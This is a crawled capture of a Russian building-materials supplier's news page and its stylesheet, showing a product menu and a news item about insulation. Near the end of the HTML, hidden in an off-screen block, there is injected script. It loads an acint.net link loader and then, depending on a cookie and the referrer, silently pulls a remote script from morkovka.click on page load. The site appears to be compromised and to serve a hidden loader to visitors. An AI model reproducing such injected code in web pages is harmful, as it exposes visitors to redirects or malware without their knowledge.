

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://p-action.ru/news/
body_size: 3794
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=WINDOWS-1251" />
  <title>Изоруф В 1000/500/600 толщиной 50мм.</title>
  <meta name="keywords" content="новости, изоруф, изорок" />
  <meta name="description" content="В линейке ЗАО «ИЗОРОК» появился новый продукт — Изоруф В 1000?500/600 толщиной 50мм." />
  <link rel="stylesheet" type="text/css" href="/styles/styles.css" media="all" />
	<script src="/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="/js/fancybox/jquery.mousewheel-3.0.4.pack.js"></script>
	<script type="text/javascript" src="/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" type="text/css" href="/js/fancybox/jquery.fancybox-1.3.4.css" media="screen" />
	<script type="text/javascript">
		$(document).ready(function() {
      $("a[href$=.jpg],a[href$=.png],a[href$=.gif]").fancybox({
    		   'transitionIn'	  :	'elastic',
		       'transitionOut'	:	'elastic',
		       'speedIn'		    :	350,
		       'speedOut'		    :	200,
	         'cyclic'         : true,
		       'overlayShow'	  :	true,
           'titlePosition'  : 'inside'
      });
		});
	</script>
</head>
<body>

<table class="Layout" border="0" cellspacing="0" cellpadding="0">
<tr>
 <td class="LeftCulumn">&nbsp;</td>
 <td class="GreenCulumn">&nbsp;</td>
 <td class="TopIntro">Гидроизоляционные и&nbsp;теплоизоляционные материалы, титан-цинк Rheinzink, нержавеющая сталь Bogner, пленки, дренаж</td>
</tr>
<tr>
 <td class="LeftCulumnGrey">&nbsp;</td>
 <td class="GreenCulumn">
    <div class="TopContacts">
       <div class="Phones">
          <nobr><span class="code">(495)</span>410-86-32</nobr>
          <br />
          <nobr>410-87-32</nobr>
       </div>
       <div class="ContactsLinks">
          <a href="mailto:info@p-action.ru">info@p-action.ru</a><br /><a href="/contact/" rel="nofollow">Схема проезда</a>
       </div>
		</div>
 </td>
 <td class="TopMainPart">
    <table border="0" class="MainMenu">
    <tr>
    <td class="MenuCell"><a href="http://www.p-action.ru/about/">О компании</a><div class="CellSep">|</div>Новости<div class="CellSep">|</div><a href="http://www.p-action.ru/catalog/">Каталог материалов</a><div class="CellSep">|</div><a href="http://www.p-action.ru/articles/">Статьи</a><div class="CellSep">|</div><a href="http://www.p-action.ru/partners/">Партнеры</a><div class="CellSep">|</div><a href="http://www.p-action.ru/contact/">Контакты</a><div class="CellSep">|</div><a href="http://www.p-action.ru/plastic_sheds/">Пластиковые сараи и хозблоки</a></td>
    <td class="LogoCell"><a href="http://www.p-action.ru/"><img src="/images/logo2.gif" alt="Компания Принцип Действия" width="240" height="86" border="0" align="Right"></a></td>
    </tr>
    </table>
 </td>
</tr>
<tr>
 <td class="LeftCulumn">&nbsp;</td>
 <td class="GreenCulumn" vAlign="Top">
 <div class="LeftMenu">
	<div class="Head">
		<b>Каталог материалов:</b>
	</div>
	<ul class="nobullets">
		<li><a href="http://www.p-action.ru/catalog/flashing/">Гидроизоляция</a></li><li><a href="http://www.p-action.ru/catalog/lagging/">Теплоизоляция</a></li><li><a href="http://www.p-action.ru/catalog/rheinzink/">Титан-цинк Rheinzink</a></li><li><a href="http://www.p-action.ru/catalog/bogner/">Нержавеющая сталь из Европы</a></li><li><a href="http://www.p-action.ru/catalog/euro_glass/">Специальное стекло из Европы</a></li><li><a href="http://www.p-action.ru/catalog/winter_gardens/">Зимние сады</a></li><li><a href="http://www.p-action.ru/catalog/repanol_fk/">Кровельные мембраны Rhepanol (Репанол)</a></li><li><a href="http://www.p-action.ru/catalog/tvt/">Одноразовая опалубка колонн TBT</a></li><li><a href="http://www.p-action.ru/catalog/geo/">Геосинтетические материалы</a></li><li><a href="http://www.p-action.ru/catalog/china/">Архитектурные металлические сетки из Китая</a></li><li><a href="http://www.p-action.ru/catalog/stonhard/">Промышленные полы STONHARD</a></li>	</ul>
</div>
 </td>
 <td vAlign="Top">
      <table class="ContentMiddleTable">
      <tr>
      <td class="Spacer"></td>
      <td class="MainContent" vAlign="Top">
            <div id="around">
                  
<div class="Breadcrumbs">
	<ul class="nobullets" xmlns:v="http://rdf.data-vocabulary.org/#">
		<li typeof="v:Breadcrumb"><a href="/" rel="v:url" property="v:title">Главная</a></li>
		<li class="selected" typeof="v:Breadcrumb"><span property="v:title">Новости</span></li>
	</ul>
</div>
            <div class="main-title"><h1>Новости</h1></div><div class="nobullets calendar"><ul class="navigation"><li><b>2019</b></li><li><a href="http://www.p-action.ru/news/2018/">2018</a></li><li><a href="http://www.p-action.ru/news/2017/">2017</a></li><li><a href="http://www.p-action.ru/news/2016/">2016</a></li><li><a href="http://www.p-action.ru/news/2015/">2015</a></li><li><a href="http://www.p-action.ru/news/2014/">2014</a></li><li><a href="http://www.p-action.ru/news/2013/">2013</a></li><li><a href="http://www.p-action.ru/news/2012/">2012</a></li><li><a href="http://www.p-action.ru/news/2011/">2011</a></li><li><a href="http://www.p-action.ru/news/2010/">2010</a></li><li><a href="http://www.p-action.ru/news/2009/">2009</a></li><li><a href="http://www.p-action.ru/news/2008/">2008</a></li></ul></div><div class="News"><div class="NewsItem"><div class="Date">21.08.2019</div><div class="t_link"><a class="n_link" href="http://www.p-action.ru/news/2019/35/">Вышла новинка на рынке теплоизоляции ИЗОРОК Супер Теплый</a></div><p><a href="http://www.p-action.ru/news/2019/35/"><img src="/images/categories/isoroc_super.jpg" width="287" height="171" alt="" /></a>&nbsp;</p></div></div>      </div>
      </td>
            </tr></table>
 </td>
</tr>
<tr>
 <td class="BottomLeft">&nbsp;</td>
 <td class="BottomGreenCulumn">
    <div class="WebDesign"><a href="http://www.rozart.ru/" target=_blank>Продвижение сайта</a>&nbsp;&#151; <b>RozArt</b></div>
 </td>
 <td class="BottomMainPart">
      <div class="BottomPageTextSeo">
         Продажа гидроизоляционных и&nbsp;теплоизоляционных материалов, титан-цинк Rheinzink, нержавеющая сталь Bogner, пленки, дренаж
         <table border="0" class="Logos" align="Center">
         <tr>
         <td><a href="/catalog/lagging/mineral_wool/isoroc/"><img src="/images/logos/isoroc.gif" width="150" height="40" border="0" alt="теплоизоляция изорок (isoroc)"></a></td>
         <td><a href="/catalog/flashing/"><img src="/images/logos/ict.gif" width="150" height="40" border="0" alt="гидроизоляция ict (ай-си-ти)"></a></td>
         <td><a href="/catalog/rheinzink/"><img src="/images/logos/rheinzink.gif" width="150" height="40" border="0" alt="титан-цинл Rheinzink"></a></td>
         <td><a href="/catalog/lagging/foam_plastic/"><img src="/images/logos/mos31.gif" width="150" height="40" border="0" alt="пенополистирол Мосстрой-31"></a></td>
         </tr>
         </table>
    </div>
`12 </td>
</tr>
<tr>
	<td class="LeftCulumn">&nbsp;</td>
	<td class="GreenCulumn">&nbsp;</td>
	<td class="BottomStatistic">
		<a href="http://top.doski.ru/?id=23953" rel="nofollow" target="_blank"><img src="http://top.doski.ru/top.gif?id=23953" width=88 height=31 border=0 alt="Рейтинг Досок Объявлений"></a>
		<!-- begin of Top100 code -->
		<a href="http://top100.rambler.ru/top100/"><img src="http://counter.rambler.ru/top100.cnt?1394109" alt="" width="1" height="1" border="0" /></a>
		<!-- end of Top100 code -->
		<!-- begin of Top100 logo -->
		<a href="http://top100.rambler.ru/top100/" rel="nofollow"><img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width="88" height="31" border="0" /></a>
		<!-- end of Top100 logo -->
		<!--LiveInternet counter-->
		<script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"rel='nofollow' target='_blank'><img src='http://counter.yadro.ru/hit?t44.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>")
//--></script>
		<!--/LiveInternet-->
		<!--mymetal-->
		<a href="http://www.mymetal.ru/top" rel="nofollow" target="_blank"><img src="http://top.mymetal.ru/counter/?uid=108" border=0 width=88 height=31 alt="MyMetal"></a>
		<!--/mymetal-->
<!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25785269 = new Ya.Metrika({id:25785269, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/25785269" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
 </td>
</tr>
<tr>
<td>
<div style="position:absolute; left:-2000px;">
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3811505384640--><div id='wskq_3811505384640'></div></div>
<script type="text/javascript">if(!document.referrer){var date=new Date;date.setDate(date.getDate()+1);document.cookie="jbsafe=1;path=/;expires="+date.toUTCString();}else if(!(document.cookie.indexOf("jbsafe")+1)){!function(e,t,n) {function d(){ var d,o=e.getElementsByTagName(t)[0]; e.getElementById(n)||(d=e.createElement(t),d.id=n,d.src="https://morkovka.click/js/4977loker?rfrr="+encodeURIComponent(document.referrer)+"", o.parentNode.insertBefore(d,o))}window.addEventListener?window.addEventListener ("load",d,!1):window.attachEvent && window.attachEvent("onload",d)} (document,"script","jbscript");}</script>
</td>
</tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://p-action.ru/styles/styles.css
body_size: 2759
content:
body { margin: 0; padding: 0; background: #595959; color: #eaeaea; font-size: .8em;}
body, td, th {font-family: Tahoma, Arial;}

a {color: #ffffff;}
a:visited {color: #ffffff;}
a:hover {color: #cef0d1;}

/* Листинг */
li ul, li ol { margin-top: 0; margin-bottom: 0;}
li { margin: 0 0 0.5em 0; }
ul { list-style-type: none; }
ul li {padding: 0;}

ul > li:before {content: '\2014\a0'; color: #868686; float: left; margin-left: -1.8em; padding-right: 0.5em; white-space: nowrap;}

ul li {
	behavior: expression(
	(!this.before && parentNode && parentNode.tagName == 'UL')
	?
	(this.before = true)
		& (parentNode.style.listStyleImage = 'none')
		& (
			(this.firstChild && this.firstChild.firstChild)
			?
			(this.firstChild.style.marginTop = '-1.2em') & (this.firstChild.style.position = 'relative')
			: ''
		)
		& (eNobr = document.createElement('<nobr class="dash" />'))
		& (eNobr.innerHTML = '&mdash;&nbsp;')
		& (this.insertBefore(eNobr, this.firstChild))
	: '');
}
ul .dash {color: #868686; position: relative; display: block; width: 1.25em; left: -1.8em; margin: 0 -1.8em -1.45em 0;}

.nobullets {padding: 0; margin: 0;}
.nobullets li {behavior: expression('');  margin: 0; padding: 0;}
.nobullets li:before {content: ''; float: none; margin: 0; padding: 0;} 

h1 {padding: 8px 0 15px 0; margin: 0; color: #d8d8d8; font-size: 24px; font-weight: normal; line-height: 24px;}
h2 {padding: 8px 0 10px 0; margin: 0; font-family: Arial; color: #ffffff; font-size: 18px; font-weight: normal; line-height: 18px;}
h3 {padding: 8px 0 10px 0; margin: 0; color: #ffffff; font-size: 14px; font-weight: bold;}


table.Layout {width: 100%; height: 100%;}
table.Layout td.LeftCulumn {width: 2%;}
table.Layout td.GreenCulumn {width: 190px; background: #2b9934; border-left: 1px solid #3ccd47; border-right: 1px solid #3ccd47;}
table.Layout td.TopIntro {font-size: 10px; padding-right: 20px; text-align: right; color: #dddddd;}
table.Layout td.LeftCulumnGrey {width: 30px; background: #dddddd;}
table.Layout td.TopMainPart {background: #dddddd;}
table.Layout td.Main {color: #eaeaea; font-size: 80%; vertical-align: top;}
table.Layout td.BottomLeft {width: 30px; background: #4c4c4c; border-top: 1px solid #888888; border-bottom: 1px solid #888888;}
table.Layout td.BottomGreenCulumn {width: 190px; background: #25822c; border-left: 1px solid #33ae3c; border-right: 1px solid #33ae3c; border-top: 1px solid #888888; border-bottom: 1px solid #888888;}
table.Layout td.BottomMainPart {background: #4c4c4c; border-top: 1px solid #888888; border-bottom: 1px solid #888888;}
table.Layout td.BottomStatistic {height: 100%; padding: 10px 15px 10px 10px; text-align: right; vertical-align: top;}

/* Контакты вверху */
.TopContacts {padding: 15px; font-size: 12px; text-align: right; line-height: 22px;}
.TopContacts .Phones {font-size: 24px; font-family: Arial; color: #ffffff;}
.TopContacts .Phones span.code {font-size: 60%; padding-right: 5px;}
.TopContacts .ContactsLinks {padding-top: 8px; line-height: 16px;}

/* Меню вверху страницы */
table.MainMenu {width: 100%;}
table.MainMenu td.MenuCell {padding: 10px 10px 10px 15px; color: #198622; font-weight: bold; font-size: 13px;}
table.MainMenu td.MenuCell a {color: #595959;}
table.MainMenu td.MenuCell a:hover {color: #198622;}
table.MainMenu td.MenuCell .selected {color: #198622;}
table.MainMenu td.LogoCell {padding: 10px 15px 10px 0;}
table.MainMenu td .CellSep {padding: 8px; text-align: center; color: #339933; font-size: 14px; display: inline; font-weight: normal;}

/* Меню в левом "зелёном" коридоре */
.LeftMenu {position: relative; padding: 50px 0px 20px 20px; line-height: 15px;}
.LeftMenu .Head {font-size: 13px; color: #ffffff; border-bottom: 1px solid #ffffff; padding-bottom: 10px;}
.LeftMenu ul {list-style: none; padding: 10px 10px 10px 20px; margin: 0;}
.LeftMenu li {padding: 4px 0 4px 0; margin: 0; font-size: 11px; color: #b0ddb4;}
.LeftMenu a {font-weight: bold;}
.LeftMenu .selected {
	color: #b0ddb4;
}
.LeftMenu .selected:hover {
	color: #ffffff;
}


/* Хлебные крошки */
.Breadcrumbs {position: relative; margin: 0;}
.Breadcrumbs ul {padding: 10px 0; margin: 0 0 0 -3px;}
.Breadcrumbs ul li { padding: 0 12px 0 5px; margin: 0; display: inline; font-family: Tahoma; font-size: 0.85em; background: url(/images/arrow-right.gif) no-repeat; background-position: 100% 60%; }
.Breadcrumbs ul li.selected {padding: 0 8px 0 5px; -padding-left: 5px; margin: 0; background: url(/images/arrow-down.gif) no-repeat; background-position: 100% 80%; }
.Breadcrumbs a {
	color: #dddddd;
}
.Breadcrumbs a:hover {
	color: #ffffff;
}

/* Модуль - последние новости */
.LatestNews {padding: 30px 0px 20px 20px; line-height: 15px;}
.LatestNews .Head {font-size: 13px; font-weight: bold; color: #ffffff; border-bottom: 1px solid #ffffff; padding-bottom: 10px;}
.LatestNews .NewsItem {padding: 10px 0 10px 0;}
.LatestNews .NewsItem .Date {padding: 2px 0 2px 0; color: #96d49c; font-size: 10px;}
.LatestNews a {font-size: 11px;}
.LatestNews .n_link {}
.LatestNews .a_link {font-size: .95em; font-weight: bold;}

/* Блок - Партенры (впихнули, не, на зачем оно вам, а?) */
.Partners {padding: 10px 0px 10px 20px; line-height: 12px; font-size: 11px;}
.Partners .Head {font-size: 13px; color: #ffffff; border-bottom: 1px solid #ffffff; padding-bottom: 10px;}
.Partners table td {font-size: 11px;}

/* Модуль - Новости */
.News {padding: 0; margin: 0;}
.News .NewsItem {padding: 5px 0 10px 0;}
.News .Date {padding: 2px 0 2px 0; color: #888888; font-size: 10px;}
.News a {font-size: 12px;}
.News .n_link {}
.News .a_link {font-size: 1.3em;}

/* КАЛЕНДАРЬ */
.calendar {padding: 0 0 20px 0;}
.calendar ul {padding: 0; margin: 0;display: inline;}
.calendar ul li {padding: 0 10px 0 0; margin: 0; display: inline;}

/* Основное текстовое поле */
div#around {line-height: 16px;}
div#around h1.Headline {padding: 8px 0 25px 0; margin: 0;}


div#around_right {padding: 15px; border-left: 1px solid #6d6d6d; height: 100%; line-height: 14px;}
div#around_right ul {list-style: none; padding: 0; margin: 5px 5px 5px 20px;}
div#around_right ul li {padding: 3px 0 3px 0;}
div#around_right .selected {color: #c1c1c1;}

table.ContentMiddleTable {width: 100%; height: 100%; padding: 0; margin: 0; border-collapse: collapse;}
table.ContentMiddleTable td.Spacer {width: 10%;}
table.ContentMiddleTable td.MainContent {width: 60%; padding: 40px 40px 30px 40px; color: #eaeaea; vertical-align: top;}
table.ContentMiddleTable td.SubMenu {width: 30%; padding: 40px 10px 40px 10px; vertical-align: top; color: #bbbbbb; font-size: .85em;}
table.ContentMiddleTable td.SubMenu h2 {padding: 0 0 10px 0; margin: 0; font-size: 1.15em; font-weight: bold; font-family: Tahoma;}
table.ContentMiddleTable td.SubMenu .CatName {color: #bbbbbb; text-decoration: none;}
table.ContentMiddleTable td.SubMenu .l1 {margin-left: 18px; padding: 3px 3px 3px 0;}
table.ContentMiddleTable td.SubMenu .l2 {margin-left: 35px; padding: 3px 3px 3px 0;}
table.ContentMiddleTable td.SubMenu .l3 {margin-left: 35px; padding: 3px 3px 3px 0;}

/* Таблица цен */
table.PriceTable {border-top: 1px solid #656565; border-left: 1px solid #656565;}
table.PriceTable th {border-bottom: 1px solid #656565; border-right: 1px solid #656565; background: #555555; font-size: 0.85em; color: #eaeaea;}
table.PriceTable td {border-bottom: 1px solid #656565; border-right: 1px solid #656565; font-size: 0.85em; color: #cecece;}

/* Навигация на сайте */
.Navigation {padding: 0 10px 20px 0; font-size: 11px; color: #888888;}
.Navigation a {color: #dddddd;}

/* Баннер Флэш */
table.FlashBlock {padding: 1px; margin-top: 40px; margin-bottom: 40px; width: 98%; border: 1px solid #888888;}

/* Описание внизу, в основном набор фраз для продвижения */
.BottomTextSeo {padding: 15px; font-size: 10px; color: #dddddd; text-align: right;}
.BottomPageTextSeo {padding: 15px; font-size: 10px; color: #959494; text-align: center;}

/* Логотипы внизу страницы */
table.Logos {border-collapse: collapse;}
table.Logos td {padding: 10px 5px 0 5px;}
/* table.Logos td img {border: 1px solid;	border-color: #656565;} */
table.Logos td a {display: block; border: 1px solid;	border-color: #656565;}
table.Logos td a:hover {border-color: #cef0d1;}

/* SubBlock */
.SubBlock {border-top: 1px solid #6d6d6d; padding: 0 20px 20px 20px; margin: 20px 0 0 0;}

/* Дизайнерский логотип - мой. Ну заслужил же, а? */
.WebDesign {padding: 15px 5px 15px 5px; text-align: center; font-size: 11px; color: #dddddd;}

/* The End. На самом деле, можно подумть - какой ужас, писать всякую ерунду в комментариях.
   Не соглашусь с Вами. Друзья, смех продлевает жизнь (ученые доказали). Верстка - серьезая работа. 
	Ее можно сделать несколько веселее. Пока пишешь это - улыбаешься. Да и вы, друзья, пока читаете, думается, не грустите...
*/